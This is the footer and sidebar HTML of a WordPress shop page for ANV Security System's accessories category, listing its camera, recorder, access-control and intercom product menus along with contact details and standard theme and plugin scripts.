                        <aside id="nav_menu-9" class="widget widget_nav_menu"><div class="menu-menu-product-detail-container"><ul id="menu-menu-product-detail" class="menu"><li id="menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1582"><a href="https://anvsecurity.com/?page_id=594">New Products</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1509"><a href="https://anvsecurity.com/?product_cat=intelligent-products">Intelligent Products</a>
<ul class="sub-menu">
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1510"><a href="https://anvsecurity.com/?product_cat=face-recognition-ip-camera">Face Recognition IP Camera</a>
	<ul class="sub-menu">
		<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://anvsecurity.com/?product_cat=2-0m-face-recognition-ip-camera">2.0M Face Recognition IP Camera</a></li>
		<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1512"><a href="https://anvsecurity.com/?product_cat=2-0m-face-recognition-motorized-ip-camera">2.0M Face Recognition Motorized IP Camera</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://anvsecurity.com/?product_cat=5-0m-face-recognition-ip-camera">5.0M Face Recognition IP Camera</a></li>
		<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1514"><a href="https://anvsecurity.com/?product_cat=5-0m-face-recognition-motorized-ip-camera">5.0M Face Recognition Motorized IP Camera</a></li>
	</ul>
</li>
	<li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1515"><a href="https://anvsecurity.com/?product_cat=face-recognition-nvr">Face Recognition NVR</a></li>
</ul>
</li>
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1516"><a href="https://anvsecurity.com/?product_cat=network-hd-camera">Network HD Camera</a>
<ul class="sub-menu">
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1522"><a href="https://anvsecurity.com/?product_cat=h-264">H.264</a>
	<ul class="sub-menu">
		<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1523"><a href="https://anvsecurity.com/?product_cat=1-3m-series">1.3M Series</a></li>
	</ul>
</li>
	<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1517"><a href="https://anvsecurity.com/?product_cat=h-265">H.265</a>
	<ul class="sub-menu">
		<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1521"><a href="https://anvsecurity.com/?product_cat=2-0m-general-series">2.0M General Series</a></li>
		<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1520"><a href="https://anvsecurity.com/?product_cat=2-0m-pro-series">2.0M Pro Series</a></li>
		<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1519"><a href="https://anvsecurity.com/?product_cat=5-0m-pro-series">5.0M Pro Series</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1518"><a href="https://anvsecurity.com/?product_cat=8-0m-pro-series">8.0M Pro Series</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1524"><a href="https://anvsecurity.com/?product_cat=analog-hd-camera">Analog HD Camera</a>
<ul class="sub-menu">
	<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://anvsecurity.com/?product_cat=2-0m-general-series-analog-hd-camera">2.0M General Series</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://anvsecurity.com/?product_cat=5-0m-pro-series-analog-hd-camera">5.0M Pro Series</a></li>
</ul>
</li>
<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1527"><a href="https://anvsecurity.com/?product_cat=network-ptz-camera">Network PTZ Camera</a>
<ul class="sub-menu">
	<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1531"><a href="https://anvsecurity.com/?product_cat=h-264-network-ptz-camera">H.264</a>
	<ul class="sub-menu">
		<li id="menu-item-1532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1532"><a href="https://anvsecurity.com/?product_cat=2-0m-speed-dome-h-264-network-ptz-camera">2.0M Speed Dome</a></li>
	</ul>
</li>
	<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1528"><a href="https://anvsecurity.com/?product_cat=h-265-network-ptz-camera">H.265</a>
	<ul class="sub-menu">
		<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://anvsecurity.com/?product_cat=2-0m-speed-dome">2.0M Speed Dome</a></li>
		<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://anvsecurity.com/?product_cat=5-0m-speed-dome">5.0M Speed Dome</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1533"><a href="https://anvsecurity.com/?product_cat=network-video-recorder">Network Video Recorder</a>
<ul class="sub-menu">
	<li id="menu-item-1543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1543"><a href="https://anvsecurity.com/?product_cat=h-264-network-video-recorder">H.264</a>
	<ul class="sub-menu">
		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1546"><a href="https://anvsecurity.com/?product_cat=4-channel-series-h-264-network-video-recorder">4 Channel Series</a></li>
		<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1547"><a href="https://anvsecurity.com/?product_cat=8-channel-series-h-264-network-video-recorder">8 Channel Series</a></li>
		<li id="menu-item-1544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1544"><a href="https://anvsecurity.com/?product_cat=16-channel-pro-series-h-264-network-video-recorder">16 Channel Pro Series</a></li>
		<li id="menu-item-1545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1545"><a href="https://anvsecurity.com/?product_cat=32-channel-pro-series-h-264-network-video-recorder">32 Channel Pro Series</a></li>
	</ul>
</li>
	<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1534"><a href="https://anvsecurity.com/?product_cat=h-265-pro-series">H.265 Pro Series</a>
	<ul class="sub-menu">
		<li id="menu-item-1535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1535"><a href="https://anvsecurity.com/?product_cat=16-channel-pro-series">16 Channel Pro Series</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1536"><a href="https://anvsecurity.com/?product_cat=32-channel-pro-series">32 Channel Pro Series</a></li>
		<li id="menu-item-1537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1537"><a href="https://anvsecurity.com/?product_cat=64-channel-pro-series">64 Channel Pro Series</a></li>
	</ul>
</li>
	<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1538"><a href="https://anvsecurity.com/?product_cat=h-265-general-series">H.265 General Series</a>
	<ul class="sub-menu">
		<li id="menu-item-1540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1540"><a href="https://anvsecurity.com/?product_cat=4-channel-series">4 Channel Series</a></li>
		<li id="menu-item-1541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1541"><a href="https://anvsecurity.com/?product_cat=8-channel-series">8 Channel Series</a></li>
		<li id="menu-item-1542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1542"><a href="https://anvsecurity.com/?product_cat=16-channel-series">16 Channel Series</a></li>
		<li id="menu-item-1539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1539"><a href="https://anvsecurity.com/?product_cat=32-channel-series">32 Channel Series</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1548"><a href="https://anvsecurity.com/?product_cat=digital-video-recorder">Digital Video Recorder</a>
<ul class="sub-menu">
	<li id="menu-item-1549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1549"><a href="https://anvsecurity.com/?product_cat=5-0m-hybrid-pro-series">5.0M Hybrid Pro Series</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1550"><a href="https://anvsecurity.com/?product_cat=5-0m-hybrid-general-series">5.0M Hybrid General Series</a></li>
</ul>
</li>
<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1551"><a href="https://anvsecurity.com/?product_cat=access-control-system">Access Control System</a>
<ul class="sub-menu">
	<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1552"><a href="https://anvsecurity.com/?product_cat=fingerprint-access-control-system">Fingerprint Access Control System</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1553"><a href="https://anvsecurity.com/?product_cat=standalone-access-control">Standalone Access Control</a></li>
	<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1554"><a href="https://anvsecurity.com/?product_cat=access-control-panels-and-boards">Access Control Panels and Boards</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1555"><a href="https://anvsecurity.com/?product_cat=magnetic-locks">Magnetic Locks</a></li>
</ul>
</li>
<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1556"><a href="https://anvsecurity.com/?product_cat=video-intercom-system">Video Intercom System</a>
<ul class="sub-menu">
	<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1557"><a href="https://anvsecurity.com/?product_cat=villa-system">Villa System</a>
	<ul class="sub-menu">
		<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1558"><a href="https://anvsecurity.com/?product_cat=4-wires-outdoor-station">4 Wires Outdoor Station</a></li>
		<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1584"><a href="https://anvsecurity.com/?product_cat=4-wires-indoor-monitor">4 Wires Indoor Monitor</a></li>
	</ul>
</li>
	<li id="menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1585"><a href="https://anvsecurity.com/?product_cat=analog-building-system">Analog Building System</a>
	<ul class="sub-menu">
		<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1587"><a href="https://anvsecurity.com/?product_cat=outdoor-station">Outdoor Station</a></li>
		<li id="menu-item-1588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1588"><a href="https://anvsecurity.com/?product_cat=indoor-monitor">Indoor Monitor</a></li>
	</ul>
</li>
	<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1586"><a href="https://anvsecurity.com/?product_cat=tcp-ip-building-system">TCP/IP Building System</a>
	<ul class="sub-menu">
		<li id="menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1589"><a href="https://anvsecurity.com/?product_cat=ip-outdoor-station">IP Outdoor Station</a></li>
		<li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1590"><a href="https://anvsecurity.com/?product_cat=ip-indoor-monitor">IP Indoor Monitor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-1559"><a href="https://anvsecurity.com/?product_cat=accessories" aria-current="page">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1560"><a href="https://anvsecurity.com/?product_cat=keyboard-control">Keyboard Control</a></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1561"><a href="https://anvsecurity.com/?product_cat=camera-accessories">Camera Accessories</a></li>
	<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1562"><a href="https://anvsecurity.com/?product_cat=access-control-accessories">Access Control Accessories</a></li>
	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1563"><a href="https://anvsecurity.com/?product_cat=intercom-accessories">Intercom Accessories</a></li>
</ul>
</li>
</ul></div></aside>        </div>
            </div><!-- end main sidebar -->

    </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="block-widget-2" class="widget widget-block">            <div class="block">
                <div class="porto-block "><div class="vc_row wpb_row row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div id="ultimate-heading-5318696de2d79cc28" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-5318696de2d79cc28 uvc-8306 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5318696de2d79cc28 h2'  data-responsive-json-new='{"font-size":"desktop:20px;","line-height":""}' ><h2 style="font-weight:normal;">CONTACT US</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-5318696de2d79cc28 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":""}'  style="font-weight:normal;"><strong>ANV Security System</strong></div></div><div class="aio-icon-component    style_1"><div id="Info-box-wrap-8352" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#ffffff;font-size:30px;display:inline-block;">
	<i class="Defaults-home"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-8352 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Visit us</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-8352 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">1187 Horseshoe Way, Richmond, BC V7A5H5, Canada</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component    style_1"><div id="Info-box-wrap-9944" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon none "  style="color:#ffffff;font-size:30px;display:inline-block;">
	<i class="Defaults-envelope"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-9944 .aio-icon-title'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Mail us</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-9944 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">info@anvsecurity.com</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --></div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div id="ultimate-heading-3216696de2d79d866" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-3216696de2d79d866 uvc-8134 h-r" data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-3216696de2d79d866 h2'  data-responsive-json-new='{"font-size":"desktop:18px;","line-height":""}' ><h2 style="font-weight:bold;">Please fill this form to contact with us</h2></div></div><style type="text/css">.super-form-165 > * {visibility:hidden;}</style><div id="super-form-165" style="margin:0px 0px 0px 0px;"class="super-form super-form-165 style-default super-field-size-medium" data-hide="true" data-field-size="medium"><form autocomplete="on"><input type="text" name="super_hp" size="25" value="" /><div class="super-shortcode super-field super-hidden"><input class="super-shortcode-field" type="hidden" value="165" name="hidden_form_id" /></div><div class="super-grid super-shortcode"><div class="super-shortcode super_one_half super-column column-number-1 grid-level-0 first-column "><div class="super-shortcode super-field super-text  ungrouped  "><div class="super-field-wrapper"><input class="super-shortcode-field" type="text" name="Country" data-email="Country:" data-default-value="" placeholder="Country" /></div></div><div class="super-shortcode super-field super-text  ungrouped  "><div class="super-field-wrapper"><input class="super-shortcode-field" type="text" name="name" data-email="Name:" data-default-value="" placeholder="Name" /></div></div><div class="super-shortcode super-field super-text  ungrouped  "><div class="super-field-wrapper"><input class="super-shortcode-field" type="text" name="email" data-validation="email" data-email="Email:" data-default-value="" placeholder="Email" /></div></div></div><div class="super-shortcode super_one_half super-column column-number-2 grid-level-0  "><div class="super-shortcode super-field super-text  ungrouped  "><div class="super-field-wrapper"><input class="super-shortcode-field" type="text" name="Company_name" data-email="Company name:" data-default-value="" placeholder="Company name" /></div></div><div class="super-shortcode super-field super-text  ungrouped  "><div class="super-field-wrapper"><input class="super-shortcode-field" type="text" name="Telephone" data-validation="phone" data-email="Telephone:" data-default-value="" placeholder="Telephone" /></div></div><div class="super-shortcode super-field super-text  ungrouped  "><div class="super-field-wrapper"><input class="super-shortcode-field" type="text" name="Subject" data-email="Subject:" data-default-value="" placeholder="Subject" /></div></div></div></div><div class="super-shortcode super-field super-textarea  ungrouped  "><div class="super-field-wrapper"><textarea class="super-shortcode-field" name="Content" data-email="Content:" data-default-value="" placeholder="Content" ></textarea></div></div><div data-color="#f26c68" data-light="#ff807c" data-dark="#d44e4a" data-hover-color="#444444" data-hover-light="#585858" data-hover-dark="#262626" data-font="#ffffff" data-font-hover="#ffffff" data-radius="square" data-type="flat" class="super-extra-shortcode super-shortcode super-field super-form-button super-clear-none super-button super-radius-square super-type-flat super-button-medium super-button-align-left super-button-width-auto"><div data-href="" class="super-button-wrap no_link"><div class="super-button-name" data-action="submit" data-status="" data-status-update="" data-loading="Loading...">Submit</div><span class="super-after"></span></div></div></form><span class="super-load-icon"></span></div></div></div></div></div>            </div>
        </aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
                        <div class="footer-left">
                                Copyright  ©  2018 - www.anvsecurity.com            </div>
            
            
                            <div class="footer-right"><aside id="follow-us-widget-2" class="widget follow-us">        <div class="share-links">
                        <a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a><a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a><a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a><a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a><a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Google +" class="share-googleplus">Google +</a>                    </div>

        </aside></div>
                    </div>
    </div>
    </div>
                
            </div>

        
    </div><!-- end wrapper -->
    

<!--[if lt IE 9]>
<script src="https://anvsecurity.com/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://anvsecurity.com/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
</style>
<!--
-->
<div class="lrm-main lrm-font-svg lrm-user-modal lrm-btn-style--default" style="visibility: hidden;">
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login selected">
			Sign in		</a></li>

	</ul><div class="lrm-signin-section is-selected"> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="ecec9998ae" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=accessories" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login --><div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="c83cf3330f" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=accessories" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal --><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=anv-dcb01-single-door-tcp-ip-control-board","name":"Alloy Luminous Exit Button","url":"https:\/\/anvsecurity.com\/?product=anv-dcb01-single-door-tcp-ip-control-board"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=7-lcd-color-decoding-keyboard","name":"ANV-10WKB9200\/LC<br>7\u201d LCD COLOR DECODING KEYBOARD NETWORK","url":"https:\/\/anvsecurity.com\/?product=7-lcd-color-decoding-keyboard"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=hd-decoding-keyboard","name":"ANV-17WKB9101<br>HD Decoding Keyboard","url":"https:\/\/anvsecurity.com\/?product=hd-decoding-keyboard"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=anv-220-gsshort-circuit-protector-apartment-building-system","name":"ANV-220\/GS<br>Short Circuit Protector Apartment Building System","url":"https:\/\/anvsecurity.com\/?product=anv-220-gsshort-circuit-protector-apartment-building-system"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=multi-entrance-connector-analog-building-system","name":"ANV-220MU<br>Multi Entrance Connector Analog Building System","url":"https:\/\/anvsecurity.com\/?product=multi-entrance-connector-analog-building-system"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=network-connector-apartment-building-system","name":"ANV-220NK<br>Connector Apartment Building System","url":"https:\/\/anvsecurity.com\/?product=network-connector-apartment-building-system"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=anv-28-spdin-rail-power-supply","name":"ANV-28\/SP<br>DIN Rail Power Supply","url":"https:\/\/anvsecurity.com\/?product=anv-28-spdin-rail-power-supply"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=anv-bk01bracket-wall-mount-camera","name":"ANV-BK01<br>Bracket Wall Mount Camera","url":"https:\/\/anvsecurity.com\/?product=anv-bk01bracket-wall-mount-camera"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=anv-bk02bracket-wall-mount-camera","name":"ANV-BK02<br>Bracket Wall Mount Camera","url":"https:\/\/anvsecurity.com\/?product=anv-bk02bracket-wall-mount-camera"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=anv-bk03-lock-body-bracket","name":"ANV-BK03<br> Lock Body Bracket","url":"https:\/\/anvsecurity.com\/?product=anv-bk03-lock-body-bracket"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=anv-jb01junction-box-wall-mount-camera","name":"ANV-JB01<BR>Junction Box Wall Mount Camera","url":"https:\/\/anvsecurity.com\/?product=anv-jb01junction-box-wall-mount-camera"},{"@type":"Product","@id":"https:\/\/anvsecurity.com\/?product=anv-jb02junction-box-wall-mount-camera","name":"ANV-JB02<br>Junction Box Wall Mount Camera","url":"https:\/\/anvsecurity.com\/?product=anv-jb02junction-box-wall-mount-camera"}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
				<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<link rel='stylesheet' property='stylesheet' id='super-font-awesome-css'  href='https://anvsecurity.com/wp-content/plugins/super-forms/assets/css/fonts/font-awesome.min.css?ver=4.3.8' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='super-elements-css'  href='https://anvsecurity.com/wp-content/plugins/super-forms/assets/css/frontend/elements.min.css?ver=4.3.8' type='text/css' media='all' />
<script type='text/javascript' id='lrm-modal-js-extra'>
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"anvsecurity.com"},"home_url":"https:\/\/anvsecurity.com","password_zxcvbn_js_src":"https:\/\/anvsecurity.com\/wp-includes\/js\/zxcvbn.min.js","allow_weak_password":"","password_strength_lib":null,"redirect_url":"","ajax_url":"https:\/\/anvsecurity.com\/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login']","register":""},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-core.js?ver=56' id='lrm-modal-js'></script>
